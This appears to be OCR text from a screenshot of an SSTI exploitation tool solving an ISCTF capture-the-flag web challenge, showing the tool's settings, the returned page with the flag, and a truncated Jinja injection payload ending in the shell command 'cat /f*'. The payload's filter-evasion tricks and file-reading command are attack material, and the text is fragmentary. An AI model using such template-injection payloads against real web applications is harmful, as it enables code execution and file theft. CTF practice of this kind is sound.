 目标链接
http://gz.imxbt.cn:20608/
请求方式
POST
表单输入
user_input
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
style.css">
</head>
<body>
<div class="container">
<form action="/" method="POST">
<input type="text" name="user_input
placeholder="Enter text here">
<button type="submit">查询</button>
</form>
<div class="output">
<p>You entered:
ISCTF{9ceb3a5c-820c-4d1d-98b0-7e4cb71f3294}
</p>
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'user_input': '{{((((lipsu
attr("%c"%95+"%c"%95+
cat /f*